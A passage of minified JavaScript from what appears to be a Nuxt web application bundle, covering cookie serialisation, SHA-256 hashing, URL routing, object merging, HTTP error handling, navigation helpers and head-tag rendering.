u=e.slice(i+1,a).trim();u.codePointAt(0)===34&&(u=u.slice(1,-1)),n[c]=Oy(u,o)}s=a+1}return n}function Ry(e){return e.includes("%")?decodeURIComponent(e):e}function Oy(e,t){try{return t(e)}catch{return e}}const Lo=/^[\u0009\u0020-\u007E\u0080-\u00FF]+$/;function tl(e,t,n){const r=n||{},o=r.encode||encodeURIComponent;if(typeof o!="function")throw new TypeError("option encode is invalid");if(!Lo.test(e))throw new TypeError("argument name is invalid");const s=o(t);if(s&&!Lo.test(s))throw new TypeError("argument val is invalid");let i=e+"="+s;if(r.maxAge!==void 0&&r.maxAge!==null){const a=r.maxAge-0;if(Number.isNaN(a)||!Number.isFinite(a))throw new TypeError("option maxAge is invalid");i+="; Max-Age="+Math.floor(a)}if(r.domain){if(!Lo.test(r.domain))throw new TypeError("option domain is invalid");i+="; Domain="+r.domain}if(r.path){if(!Lo.test(r.path))throw new TypeError("option path is invalid");i+="; Path="+r.path}if(r.expires){if(!ky(r.expires)||Number.isNaN(r.expires.valueOf()))throw new TypeError("option expires is invalid");i+="; Expires="+r.expires.toUTCString()}if(r.httpOnly&&(i+="; HttpOnly"),r.secure&&(i+="; Secure"),r.priority)switch(typeof r.priority=="string"?r.priority.toLowerCase():r.priority){case"low":{i+="; Priority=Low";break}case"medium":{i+="; Priority=Medium";break}case"high":{i+="; Priority=High";break}default:throw new TypeError("option priority is invalid")}if(r.sameSite)switch(typeof r.sameSite=="string"?r.sameSite.toLowerCase():r.sameSite){case!0:{i+="; SameSite=Strict";break}case"lax":{i+="; SameSite=Lax";break}case"strict":{i+="; SameSite=Strict";break}case"none":{i+="; SameSite=None";break}default:throw new TypeError("option sameSite is invalid")}return r.partitioned&&(i+="; Partitioned"),i}function ky(e){return Object.prototype.toString.call(e)==="[object Date]"||e instanceof Date}const nl=Object.freeze({ignoreUnknown:!1,respectType:!1,respectFunctionNames:!1,respectFunctionProperties:!1,unorderedObjects:!0,unorderedArrays:!1,unorderedSets:!1,excludeKeys:void 0,excludeValues:void 0,replacer:void 0});function xi(e,t){t?t={...nl,...t}:t=nl;const n=ad(t);return n.dispatch(e),n.toString()}const Iy=Object.freeze(["prototype","__proto__","constructor"]);function ad(e){let t="",n=new Map;const r=o=>{t+=o};return{toString(){return t},getContext(){return n},dispatch(o){return e.replacer&&(o=e.replacer(o)),this[o===null?"null":typeof o](o)},object(o){if(o&&typeof o.toJSON=="function")return this.object(o.toJSON());const s=Object.prototype.toString.call(o);let i="";const a=s.length;a<10?i="unknown:["+s+"]":i=s.slice(8,a-1),i=i.toLowerCase();let c=null;if((c=n.get(o))===void 0)n.set(o,n.size);else return this.dispatch("[CIRCULAR:"+c+"]");if(typeof Buffer<"u"&&Buffer.isBuffer&&Buffer.isBuffer(o))return r("buffer:"),r(o.toString("utf8"));if(i!=="object"&&i!=="function"&&i!=="asyncfunction")this[i]?this[i](o):e.ignoreUnknown||this.unkown(o,i);else{let u=Object.keys(o);e.unorderedObjects&&(u=u.sort());let l=[];e.respectType!==!1&&!rl(o)&&(l=Iy),e.excludeKeys&&(u=u.filter(p=>!e.excludeKeys(p)),l=l.filter(p=>!e.excludeKeys(p))),r("object:"+(u.length+l.length)+":");const f=p=>{this.dispatch(p),r(":"),e.excludeValues||this.dispatch(o[p]),r(",")};for(const p of u)f(p);for(const p of l)f(p)}},array(o,s){if(s=s===void 0?e.unorderedArrays!==!1:s,r("array:"+o.length+":"),!s||o.length<=1){for(const c of o)this.dispatch(c);return}const i=new Map,a=o.map(c=>{const u=ad(e);u.dispatch(c);for(const[l,f]of u.getContext())i.set(l,f);return u.toString()});return n=i,a.sort(),this.array(a,!1)},date(o){return r("date:"+o.toJSON())},symbol(o){return r("symbol:"+o.toString())},unkown(o,s){if(r(s),!!o&&(r(":"),o&&typeof o.entries=="function"))return this.array(Array.from(o.entries()),!0)},error(o){return r("error:"+o.toString())},boolean(o){return r("bool:"+o)},string(o){r("string:"+o.length+":"),r(o)},function(o){r("fn:"),rl(o)?this.dispatch("[native]"):this.dispatch(o.toString()),e.respectFunctionNames!==!1&&this.dispatch("function-name:"+String(o.name)),e.respectFunctionProperties&&this.object(o)},number(o){return r("number:"+o)},xml(o){return r("xml:"+o.toString())},null(){return r("Null")},undefined(){return r("Undefined")},regexp(o){return r("regex:"+o.toString())},uint8array(o){return r("uint8array:"),this.dispatch(Array.prototype.slice.call(o))},uint8clampedarray(o){return r("uint8clampedarray:"),this.dispatch(Array.prototype.slice.call(o))},int8array(o){return r("int8array:"),this.dispatch(Array.prototype.slice.call(o))},uint16array(o){return r("uint16array:"),this.dispatch(Array.prototype.slice.call(o))},int16array(o){return r("int16array:"),this.dispatch(Array.prototype.slice.call(o))},uint32array(o){return r("uint32array:"),this.dispatch(Array.prototype.slice.call(o))},int32array(o){return r("int32array:"),this.dispatch(Array.prototype.slice.call(o))},float32array(o){return r("float32array:"),this.dispatch(Array.prototype.slice.call(o))},float64array(o){return r("float64array:"),this.dispatch(Array.prototype.slice.call(o))},arraybuffer(o){return r("arraybuffer:"),this.dispatch(new Uint8Array(o))},url(o){return r("url:"+o.toString())},map(o){r("map:");const s=[...o];return this.array(s,e.unorderedSets!==!1)},set(o){r("set:");const s=[...o];return this.array(s,e.unorderedSets!==!1)},file(o){return r("file:"),this.dispatch([o.name,o.size,o.type,o.lastModfied])},blob(){if(e.ignoreUnknown)return r("[blob]");throw new Error(`Hashing Blob objects is currently not supported
Use "options.replacer" or "options.ignoreUnknown"
`)},domwindow(){return r("domwindow")},bigint(o){return r("bigint:"+o.toString())},process(){return r("process")},timer(){return r("timer")},pipe(){return r("pipe")},tcp(){return r("tcp")},udp(){return r("udp")},tty(){return r("tty")},statwatcher(){return r("statwatcher")},securecontext(){return r("securecontext")},connection(){return r("connection")},zlib(){return r("zlib")},context(){return r("context")},nodescript(){return r("nodescript")},httpparser(){return r("httpparser")},dataview(){return r("dataview")},signal(){return r("signal")},fsevent(){return r("fsevent")},tlswrap(){return r("tlswrap")}}}const cd="[native code] }",Ny=cd.length;function rl(e){return typeof e!="function"?!1:Function.prototype.toString.call(e).slice(-Ny)===cd}var xy=Object.defineProperty,Dy=(e,t,n)=>t in e?xy(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n,rr=(e,t,n)=>(Dy(e,typeof t!="symbol"?t+"":t,n),n);class gn{constructor(t,n){rr(this,"words"),rr(this,"sigBytes"),t=this.words=t||[],this.sigBytes=n===void 0?t.length*4:n}toString(t){return(t||My).stringify(this)}concat(t){if(this.clamp(),this.sigBytes%4)for(let n=0;n<t.sigBytes;n++){const r=t.words[n>>>2]>>>24-n%4*8&255;this.words[this.sigBytes+n>>>2]|=r<<24-(this.sigBytes+n)%4*8}else for(let n=0;n<t.sigBytes;n+=4)this.words[this.sigBytes+n>>>2]=t.words[n>>>2];return this.sigBytes+=t.sigBytes,this}clamp(){this.words[this.sigBytes>>>2]&=4294967295<<32-this.sigBytes%4*8,this.words.length=Math.ceil(this.sigBytes/4)}clone(){return new gn([...this.words])}}const My={stringify(e){const t=[];for(let n=0;n<e.sigBytes;n++){const r=e.words[n>>>2]>>>24-n%4*8&255;t.push((r>>>4).toString(16),(r&15).toString(16))}return t.join("")}},Fy={stringify(e){const t="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",n=[];for(let r=0;r<e.sigBytes;r+=3){const o=e.words[r>>>2]>>>24-r%4*8&255,s=e.words[r+1>>>2]>>>24-(r+1)%4*8&255,i=e.words[r+2>>>2]>>>24-(r+2)%4*8&255,a=o<<16|s<<8|i;for(let c=0;c<4&&r*8+c*6<e.sigBytes*8;c++)n.push(t.charAt(a>>>6*(3-c)&63))}return n.join("")}},Hy={parse(e){const t=e.length,n=[];for(let r=0;r<t;r++)n[r>>>2]|=(e.charCodeAt(r)&255)<<24-r%4*8;return new gn(n,t)}},$y={parse(e){return Hy.parse(unescape(encodeURIComponent(e)))}};class Uy{constructor(){rr(this,"_data",new gn),rr(this,"_nDataBytes",0),rr(this,"_minBufferSize",0),rr(this,"blockSize",512/32)}reset(){this._data=new gn,this._nDataBytes=0}_append(t){typeof t=="string"&&(t=$y.parse(t)),this._data.concat(t),this._nDataBytes+=t.sigBytes}_doProcessBlock(t,n){}_process(t){let n,r=this._data.sigBytes/(this.blockSize*4);t?r=Math.ceil(r):r=Math.max((r|0)-this._minBufferSize,0);const o=r*this.blockSize,s=Math.min(o*4,this._data.sigBytes);if(o){for(let i=0;i<o;i+=this.blockSize)this._doProcessBlock(this._data.words,i);n=this._data.words.splice(0,o),this._data.sigBytes-=s}return new gn(n,s)}}class By extends Uy{update(t){return this._append(t),this._process(),this}finalize(t){t&&this._append(t)}}var Vy=Object.defineProperty,jy=(e,t,n)=>t in e?Vy(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n,Wy=(e,t,n)=>(jy(e,t+"",n),n);const ol=[1779033703,-1150833019,1013904242,-1521486534,1359893119,-1694144372,528734635,1541459225],Ky=[1116352408,1899447441,-1245643825,-373957723,961987163,1508970993,-1841331548,-1424204075,-670586216,310598401,607225278,1426881987,1925078388,-2132889090,-1680079193,-1046744716,-459576895,-272742522,264347078,604807628,770255983,1249150122,1555081692,1996064986,-1740746414,-1473132947,-1341970488,-1084653625,-958395405,-710438585,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,-2117940946,-1838011259,-1564481375,-1474664885,-1035236496,-949202525,-778901479,-694614492,-200395387,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,-2067236844,-1933114872,-1866530822,-1538233109,-1090935817,-965641998],kn=[];class Gy extends By{constructor(){super(...arguments),Wy(this,"_hash",new gn([...ol]))}reset(){super.reset(),this._hash=new gn([...ol])}_doProcessBlock(t,n){const r=this._hash.words;let o=r[0],s=r[1],i=r[2],a=r[3],c=r[4],u=r[5],l=r[6],f=r[7];for(let p=0;p<64;p++){if(p<16)kn[p]=t[n+p]|0;else{const d=kn[p-15],m=(d<<25|d>>>7)^(d<<14|d>>>18)^d>>>3,b=kn[p-2],E=(b<<15|b>>>17)^(b<<13|b>>>19)^b>>>10;kn[p]=m+kn[p-7]+E+kn[p-16]}const h=c&u^~c&l,g=o&s^o&i^s&i,S=(o<<30|o>>>2)^(o<<19|o>>>13)^(o<<10|o>>>22),v=(c<<26|c>>>6)^(c<<21|c>>>11)^(c<<7|c>>>25),y=f+v+h+Ky[p]+kn[p],_=S+g;f=l,l=u,u=c,c=a+y|0,a=i,i=s,s=o,o=y+_|0}r[0]=r[0]+o|0,r[1]=r[1]+s|0,r[2]=r[2]+i|0,r[3]=r[3]+a|0,r[4]=r[4]+c|0,r[5]=r[5]+u|0,r[6]=r[6]+l|0,r[7]=r[7]+f|0}finalize(t){super.finalize(t);const n=this._nDataBytes*8,r=this._data.sigBytes*8;return this._data.words[r>>>5]|=128<<24-r%32,this._data.words[(r+64>>>9<<4)+14]=Math.floor(n/4294967296),this._data.words[(r+64>>>9<<4)+15]=n,this._data.sigBytes=this._data.words.length*4,this._process(),this._hash}}function Yy(e){return new Gy().finalize(e).toString(Fy)}function gw(e,t={}){const n=typeof e=="string"?e:xi(e,t);return Yy(n).slice(0,10)}function Jy(e,t,n={}){return e===t||xi(e,n)===xi(t,n)}const nn={NORMAL:0,WILDCARD:1,PLACEHOLDER:2};function zy(e={}){const t={options:e,rootNode:ld(),staticRoutesMap:{}},n=r=>e.strictTrailingSlash?r:r.replace(/\/$/,"")||"/";if(e.routes)for(const r in e.routes)sl(t,n(r),e.routes[r]);return{ctx:t,lookup:r=>Xy(t,n(r)),insert:(r,o)=>sl(t,n(r),o),remove:r=>Zy(t,n(r))}}function Xy(e,t){const n=e.staticRoutesMap[t];if(n)return n.data;const r=t.split("/"),o={};let s=!1,i=null,a=e.rootNode,c=null;for(let u=0;u<r.length;u++){const l=r[u];a.wildcardChildNode!==null&&(i=a.wildcardChildNode,c=r.slice(u).join("/"));const f=a.children.get(l);if(f===void 0){if(a&&a.placeholderChildren.length>1){const p=r.length-u;a=a.placeholderChildren.find(h=>h.maxDepth===p)||null}else a=a.placeholderChildren[0]||null;if(!a)break;a.paramName&&(o[a.paramName]=l),s=!0}else a=f}return(a===null||a.data===null)&&i!==null&&(a=i,o[a.paramName||"_"]=c,s=!0),a?s?{...a.data,params:s?o:void 0}:a.data:null}function sl(e,t,n){let r=!0;const o=t.split("/");let s=e.rootNode,i=0;const a=[s];for(const c of o){let u;if(u=s.children.get(c))s=u;else{const l=Qy(c);u=ld({type:l,parent:s}),s.children.set(c,u),l===nn.PLACEHOLDER?(u.paramName=c==="*"?`_${i++}`:c.slice(1),s.placeholderChildren.push(u),r=!1):l===nn.WILDCARD&&(s.wildcardChildNode=u,u.paramName=c.slice(3)||"_",r=!1),a.push(u),s=u}}for(const[c,u]of a.entries())u.maxDepth=Math.max(a.length-c,u.maxDepth||0);return s.data=n,r===!0&&(e.staticRoutesMap[t]=s),s}function Zy(e,t){let n=!1;const r=t.split("/");let o=e.rootNode;for(const s of r)if(o=o.children.get(s),!o)return n;if(o.data){const s=r.at(-1)||"";o.data=null,Object.keys(o.children).length===0&&o.parent&&(o.parent.children.delete(s),o.parent.wildcardChildNode=null,o.parent.placeholderChildren=[]),n=!0}return n}function ld(e={}){return{type:e.type||nn.NORMAL,maxDepth:0,parent:e.parent||null,children:new Map,data:e.data||null,paramName:e.paramName||null,wildcardChildNode:null,placeholderChildren:[]}}function Qy(e){return e.startsWith("**")?nn.WILDCARD:e[0]===":"||e==="*"?nn.PLACEHOLDER:nn.NORMAL}function qy(e){const t=pd("",e.ctx.rootNode);return ud(t,e.ctx.options.strictTrailingSlash)}function ud(e,t){return{ctx:{table:e},matchAll:n=>dd(n,e,t)}}function e1(){return{static:new Map,wildcard:new Map,dynamic:new Map}}function fd(e){const t={};for(const n in e)t[n]=n==="dynamic"?new Map(Object.entries(e[n]).map(([r,o])=>[r,fd(o)])):new Map(Object.entries(e[n]));return t}function t1(e){return ud(fd(e))}function dd(e,t,n){n!==!0&&e.endsWith("/")&&(e=e.slice(0,-1)||"/");const r=[];for(const[s,i]of il(t.wildcard))(e===s||e.startsWith(s+"/"))&&r.push(i);for(const[s,i]of il(t.dynamic))if(e.startsWith(s+"/")){const a="/"+e.slice(s.length).split("/").splice(2).join("/");r.push(...dd(a,i))}const o=t.static.get(e);return o&&r.push(o),r.filter(Boolean)}function il(e){return[...e.entries()].sort((t,n)=>t[0].length-n[0].length)}function pd(e,t){const n=e1();function r(o,s){if(o){if(s.type===nn.NORMAL&&!(o.includes("*")||o.includes(":")))s.data&&n.static.set(o,s.data);else if(s.type===nn.WILDCARD)n.wildcard.set(o.replace("/**",""),s.data);else if(s.type===nn.PLACEHOLDER){const i=pd("",s);s.data&&i.static.set("/",s.data),n.dynamic.set(o.replace(/\/\*|\/:\w+/,""),i);return}}for(const[i,a]of s.children.entries())r(`${o}/${i}`.replace("//","/"),a)}return r(e,t),n}function Zs(e){if(e===null||typeof e!="object")return!1;const t=Object.getPrototypeOf(e);return t!==null&&t!==Object.prototype&&Object.getPrototypeOf(t)!==null||Symbol.iterator in e?!1:Symbol.toStringTag in e?Object.prototype.toString.call(e)==="[object Module]":!0}function Di(e,t,n=".",r){if(!Zs(t))return Di(e,{},n,r);const o=Object.assign({},t);for(const s in e){if(s==="__proto__"||s==="constructor")continue;const i=e[s];i!=null&&(r&&r(o,s,i,n)||(Array.isArray(i)&&Array.isArray(o[s])?o[s]=[...i,...o[s]]:Zs(i)&&Zs(o[s])?o[s]=Di(i,o[s],(n?`${n}.`:"")+s.toString(),r):o[s]=i))}return o}function n1(e){return(...t)=>t.reduce((n,r)=>Di(n,r,"",e),{})}const hd=n1();function r1(e,t){try{return t in e}catch{return!1}}var o1=Object.defineProperty,s1=(e,t,n)=>t in e?o1(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n,xn=(e,t,n)=>(s1(e,typeof t!="symbol"?t+"":t,n),n);class Mi extends Error{constructor(t,n={}){super(t,n),xn(this,"statusCode",500),xn(this,"fatal",!1),xn(this,"unhandled",!1),xn(this,"statusMessage"),xn(this,"data"),xn(this,"cause"),n.cause&&!this.cause&&(this.cause=n.cause)}toJSON(){const t={message:this.message,statusCode:ts(this.statusCode,500)};return this.statusMessage&&(t.statusMessage=md(this.statusMessage)),this.data!==void 0&&(t.data=this.data),t}}xn(Mi,"__h3_error__",!0);function Fi(e){if(typeof e=="string")return new Mi(e);if(i1(e))return e;const t=new Mi(e.message??e.statusMessage??"",{cause:e.cause||e});if(r1(e,"stack"))try{Object.defineProperty(t,"stack",{get(){return e.stack}})}catch{try{t.stack=e.stack}catch{}}if(e.data&&(t.data=e.data),e.statusCode?t.statusCode=ts(e.statusCode,t.statusCode):e.status&&(t.statusCode=ts(e.status,t.statusCode)),e.statusMessage?t.statusMessage=e.statusMessage:e.statusText&&(t.statusMessage=e.statusText),t.statusMessage){const n=t.statusMessage;md(t.statusMessage)!==n&&console.warn("[h3] Please prefer using `message` for longer error messages instead of `statusMessage`. In the future, `statusMessage` will be sanitized by default.")}return e.fatal!==void 0&&(t.fatal=e.fatal),e.unhandled!==void 0&&(t.unhandled=e.unhandled),t}function i1(e){var t;return((t=e==null?void 0:e.constructor)==null?void 0:t.__h3_error__)===!0}const a1={html:"text/html",json:"application/json"},c1=/[^\u0009\u0020-\u007E]/g;function md(e=""){return e.replace(c1,"")}function ts(e,t=200){return!e||(typeof e=="string"&&(e=Number.parseInt(e,10)),e<100||e>999)?t:e}const l1=typeof setImmediate>"u"?e=>e():setImmediate;function u1(e,t,n){return f1(e,n),new Promise(r=>{l1(()=>{e.handled||e.node.res.end(t),r()})})}function f1(e,t){e.node.res.statusCode!==304&&!e.node.res.getHeader("content-type")&&e.node.res.setHeader("content-type",t)}function yw(e,t,n=302){e.node.res.statusCode=ts(n,e.node.res.statusCode),e.node.res.setHeader("location",t);const o=`<!DOCTYPE html><html><head><meta http-equiv="refresh" content="0; url=${t.replace(/"/g,"%22")}"></head></html>`;return u1(e,o,a1.html)}const gd=Symbol("layout-meta"),fo=Symbol("route"),ut=()=>{var e;return(e=pe())==null?void 0:e.$router},po=()=>gf()?Xe(fo,pe()._route):pe()._route;function _w(e){return e}const d1=(e,t,n={})=>{const r=pe(),o=n.global||typeof e!="string",s=t;if(!s){console.warn("[nuxt] No route middleware passed to `addRouteMiddleware`.",e);return}o?r._middleware.global.push(s):r._middleware.named[e]=s},p1=()=>{try{if(pe()._processingMiddleware)return!0}catch{return!1}return!1},h1=(e,t)=>{e||(e="/");const n=typeof e=="string"?e:"path"in e?g1(e):ut().resolve(e).href;if(t!=null&&t.open){const{target:c="_blank",windowFeatures:u={}}=t.open,l=Object.entries(u).filter(([f,p])=>p!==void 0).map(([f,p])=>`${f.toLowerCase()}=${p}`).join(", ");return open(n,c,l),Promise.resolve()}const r=jt(n,{acceptRelative:!0}),o=(t==null?void 0:t.external)||r;if(o){if(!(t!=null&&t.external))throw new Error("Navigating to an external URL is not allowed by default. Use `navigateTo(url, { external: true })`.");const{protocol:c}=new URL(n,window.location.href);if(c&&Fg(c))throw new Error(`Cannot navigate to a URL with '${c}' protocol.`)}const s=p1();if(!o&&s)return e;const i=ut(),a=pe();return o?(a._scope.stop(),t!=null&&t.replace?location.replace(n):location.href=n,s?a.isHydrating?new Promise(()=>{}):!1:Promise.resolve()):t!=null&&t.replace?i.replace(e):i.push(e)},m1=e=>{if(!e)return!1;throw e=Yn(e),e.fatal&&pe().runWithContext(()=>Dn(e)),e};function g1(e){return Zf(e.path||"",e.query||{})+(e.hash||"")}const yd="__nuxt_error",ws=()=>ba(pe().payload,"error"),Dn=e=>{const t=Yn(e);try{const n=pe(),r=ws();n.hooks.callHook("app:error",t),r.value=r.value||t}catch{throw t}return t},y1=async(e={})=>{const t=pe(),n=ws();t.callHook("app:error:cleared",e),e.redirect&&await ut().replace(e.redirect),n.value=vy},_1=e=>!!e&&typeof e=="object"&&yd in e,Yn=e=>{const t=Fi(e);return Object.defineProperty(t,yd,{value:!0,configurable:!1,writable:!1}),t};function al(e){const t=b1(e),n=new ArrayBuffer(t.length),r=new DataView(n);for(let o=0;o<n.byteLength;o++)r.setUint8(o,t.charCodeAt(o));return n}const v1="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";function b1(e){e.length%4===0&&(e=e.replace(/==?$/,""));let t="",n=0,r=0;for(let o=0;o<e.length;o++)n<<=6,n|=v1.indexOf(e[o]),r+=6,r===24&&(t+=String.fromCharCode((n&16711680)>>16),t+=String.fromCharCode((n&65280)>>8),t+=String.fromCharCode(n&255),n=r=0);return r===12?(n>>=4,t+=String.fromCharCode(n)):r===18&&(n>>=2,t+=String.fromCharCode((n&65280)>>8),t+=String.fromCharCode(n&255)),t}const E1=-1,S1=-2,w1=-3,C1=-4,P1=-5,L1=-6;function T1(e,t){return A1(JSON.parse(e),t)}function A1(e,t){if(typeof e=="number")return o(e,!0);if(!Array.isArray(e)||e.length===0)throw new Error("Invalid input");const n=e,r=Array(n.length);function o(s,i=!1){if(s===E1)return;if(s===w1)return NaN;if(s===C1)return 1/0;if(s===P1)return-1/0;if(s===L1)return-0;if(i)throw new Error("Invalid input");if(s in r)return r[s];const a=n[s];if(!a||typeof a!="object")r[s]=a;else if(Array.isArray(a))if(typeof a[0]=="string"){const c=a[0],u=t==null?void 0:t[c];if(u)return r[s]=u(o(a[1]));switch(c){case"Date":r[s]=new Date(a[1]);break;case"Set":const l=new Set;r[s]=l;for(let h=1;h<a.length;h+=1)l.add(o(a[h]));break;case"Map":const f=new Map;r[s]=f;for(let h=1;h<a.length;h+=2)f.set(o(a[h]),o(a[h+1]));break;case"RegExp":r[s]=new RegExp(a[1],a[2]);break;case"Object":r[s]=Object(a[1]);break;case"BigInt":r[s]=BigInt(a[1]);break;case"null":const p=Object.create(null);r[s]=p;for(let h=1;h<a.length;h+=2)p[a[h]]=o(a[h+1]);break;case"Int8Array":case"Uint8Array":case"Uint8ClampedArray":case"Int16Array":case"Uint16Array":case"Int32Array":case"Uint32Array":case"Float32Array":case"Float64Array":case"BigInt64Array":case"BigUint64Array":{const h=globalThis[c],g=a[1],S=al(g),v=new h(S);r[s]=v;break}case"ArrayBuffer":{const h=a[1],g=al(h);r[s]=g;break}default:throw new Error(`Unknown type ${c}`)}}else{const c=new Array(a.length);r[s]=c;for(let u=0;u<a.length;u+=1){const l=a[u];l!==S1&&(c[u]=o(l))}}else{const c={};r[s]=c;for(const u in a){const l=a[u];c[u]=o(l)}}return r[s]}return o(0)}const R1=new Set(["title","titleTemplate","script","style","noscript"]),Mo=new Set(["base","meta","link","style","script","noscript"]),O1=new Set(["title","titleTemplate","templateParams","base","htmlAttrs","bodyAttrs","meta","link","style","script","noscript"]),k1=new Set(["base","title","titleTemplate","bodyAttrs","htmlAttrs","templateParams"]),_d=new Set(["tagPosition","tagPriority","tagDuplicateStrategy","children","innerHTML","textContent","processTemplateParams"]),I1=typeof window<"u";function ns(e){let t=9;for(let n=0;n<e.length;)t=Math.imul(t^e.charCodeAt(n++),9**9);return((t^t>>>9)+65536).toString(16).substring(1,8).toLowerCase()}function Hi(e){if(e._h)return e._h;if(e._d)return ns(e._d);let t=`${e.tag}:${e.textContent||e.innerHTML||""}:`;for(const n in e.props)t+=`${n}:${String(e.props[n])},`;return ns(t)}function N1(e,t){return e instanceof Promise?e.then(t):t(e)}function $i(e,t,n,r){const o=r||bd(typeof t=="object"&&typeof t!="function"&&!(t instanceof Promise)?{...t}:{[e==="script"||e==="noscript"||e==="style"?"innerHTML":"textContent"]:t},e==="templateParams"||e==="titleTemplate");if(o instanceof Promise)return o.then(i=>$i(e,t,n,i));const s={tag:e,props:o};for(const i of _d){const a=s.props[i]!==void 0?s.props[i]:n[i];a!==void 0&&((!(i==="innerHTML"||i==="textContent"||i==="children")||R1.has(s.tag))&&(s[i==="children"?"innerHTML":i]=a),delete s.props[i])}return s.props.body&&(s.tagPosition="bodyClose",delete s.props.body),s.tag==="script"&&typeof s.innerHTML=="object"&&(s.innerHTML=JSON.stringify(s.innerHTML),s.props.type=s.props.type||"application/json"),Array.isArray(s.props.content)?s.props.content.map(i=>({...s,props:{...s.props,content:i}})):s}function x1(e,t){var r;const n=e==="class"?" ":";";return t&&typeof t=="object"&&!Array.isArray(t)&&(t=Object.entries(t).filter(([,o])=>o).map(([o,s])=>e==="style"?`${o}:${s}`:o)),(r=String(Array.isArray(t)?t.join(n):t))==null?void 0:r.split(n).filter(o=>!!o.trim()).join(n)}function vd(e,t,n,r){for(let o=r;o<n.length;o+=1){const s=n[o];if(s==="class"||s==="style"){e[s]=x1(s,e[s]);continue}if(e[s]instanceof Promise)return e[s].then(i=>(e[s]=i,vd(e,t,n,o)));if(!t&&!_d.has(s)){const i=String(e[s]),a=s.startsWith("data-");i==="true"||i===""?e[s]=a?"true":!0:e[s]||(a&&i==="false"?e[s]="false":delete e[s])}}}function bd(e,t=!1){const n=vd(e,t,Object.keys(e),0);return n instanceof Promise?n.then(()=>e):e}const D1=10;function Ed(e,t,n){for(let r=n;r<t.length;r+=1){const o=t[r];if(o instanceof Promise)return o.then(s=>(t[r]=s,Ed(e,t,r)));Array.isArray(o)?e.push(...o):e.push(o)}}function M1(e){const t=[],n=e.resolvedInput;for(const o in n){if(!Object.prototype.hasOwnProperty.call(n,o))continue;const s=n[o];if(!(s===void 0||!O1.has(o))){if(Array.isArray(s)){for(const i of s)t.push($i(o,i,e));continue}t.push($i(o,s,e))}}if(t.length===0)return[];const r=[];return N1(Ed(r,t,0),()=>r.map((o,s)=>(o._e=e._i,e.mode&&(o._m=e.mode),o._p=(e._i<<D1)+s,o)))}const cl=new Set(["onload","onerror","onabort","onprogress","onloadstart"]),ll={base:-10,title:10},ul={critical:-80,high:-10,low:20};function rs(e){const t=e.tagPriority;if(typeof t=="number")return t;let n=100;return e.tag==="meta"?e.props["http-equiv"]==="content-security-policy"?n=-30:e.props.charset?n=-20:e.props.name==="viewport"&&(n=-15):e.tag==="link"&&e.props.rel==="preconnect"?n=20:e.tag in ll&&(n=ll[e.tag]),t&&t in ul?n+ul[t]:n}const F1=[{prefix:"before:",offset:-1},{prefix:"after:",offset:1}],H1=["name","property","http-equiv"];function Sd(e){const{props:t,tag:n}=e;if(k1.has(n))return n;if(n==="link"&&t.rel==="canonical")return"canonical";if(t.charset)return"charset";if(t.id)return`${n}:id:${t.id}`;for(const r of H1)if(t[r]!==void 0)return`${n}:${r}:${t[r]}`;return!1}const fn="%separator";function $1(e,t,n=!1){var o;let r;if(t==="s"||t==="pageTitle")r=e.pageTitle;else if(t.includes(".")){const s=t.indexOf(".");r=(o=e[t.substring(0,s)])==null?void 0:o[t.substring(s+1)]}else r=e[t];if(r!==void 0)return n?(r||"").replace(/"/g,'\\"'):r||""}const U1=new RegExp(`${fn}(?:\\s*${fn})*`,"g");function To(e,t,n,r=!1){if(typeof e!="string"||!e.includes("%"))return e;let o=e;try{o=decodeURI(e)}catch{}const s=o.match(/%\w+(?:\.\w+)?/g);if(!s)return e;const i=e.includes(fn);return e=e.replace(/%\w+(?:\.\w+)?/g,a=>{if(a===fn||!s.includes(a))return a;const c=$1(t,a.slice(1),r);return c!==void 0?c:a}).trim(),i&&(e.endsWith(fn)&&(e=e.slice(0,-fn.length)),e.startsWith(fn)&&(e=e.slice(fn.length)),e=e.replace(U1,n).trim()),e}function fl(e,t){return e==null?t||null:typeof e=="function"?e(t):e}async function wd(e,t={}){const n=t.document||e.resolvedOptions.document;if(!n||!e.dirty)return;const r={shouldRender:!0,tags:[]};if(await e.hooks.callHook("dom:beforeRender",r),!!r.shouldRender)return e._domUpdatePromise||(e._domUpdatePromise=new Promise(async o=>{var f;const s=(await e.resolveTags()).map(p=>({tag:p,id:Mo.has(p.tag)?Hi(p):p.tag,shouldRender:!0}));let i=e._dom;if(!i){i={elMap:{htmlAttrs:n.documentElement,bodyAttrs:n.body}};const p=new Set;for(const h of["body","head"]){const g=(f=n[h])==null?void 0:f.children;for(const S of g){const v=S.tagName.toLowerCase();if(!Mo.has(v))continue;const y={tag:v,props:await bd(S.getAttributeNames().reduce((b,E)=>({...b,[E]:S.getAttribute(E)}),{})),innerHTML:S.innerHTML},_=Sd(y);let d=_,m=1;for(;d&&p.has(d);)d=`${_}:${m++}`;d&&(y._d=d,p.add(d)),i.elMap[S.getAttribute("data-hid")||Hi(y)]=S}}}i.pendingSideEffects={...i.sideEffects},i.sideEffects={};function a(p,h,g){const S=`${p}:${h}`;i.sideEffects[S]=g,delete i.pendingSideEffects[S]}function c({id:p,$el:h,tag:g}){const S=g.tag.endsWith("Attrs");if(i.elMap[p]=h,S||(g.textContent&&g.textContent!==h.textContent&&(h.textContent=g.textContent),g.innerHTML&&g.innerHTML!==h.innerHTML&&(h.innerHTML=g.innerHTML),a(p,"el",()=>{var v;(v=i.elMap[p])==null||v.remove(),delete i.elMap[p]})),g._eventHandlers)for(const v in g._eventHandlers)Object.prototype.hasOwnProperty.call(g._eventHandlers,v)&&h.getAttribute(`data-${v}`)!==""&&((g.tag==="bodyAttrs"?n.defaultView:h).addEventListener(v.substring(2),g._eventHandlers[v].bind(h)),h.setAttribute(`data-${v}`,""));for(const v in g.props){if(!Object.prototype.hasOwnProperty.call(g.props,v))continue;const y=g.props[v],_=`attr:${v}`;if(v==="class"){if(!y)continue;for(const d of y.split(" "))S&&a(p,`${_}:${d}`,()=>h.classList.remove(d)),!h.classList.contains(d)&&h.classList.add(d)}else if(v==="style"){if(!y)continue;for(const d of y.split(";")){const 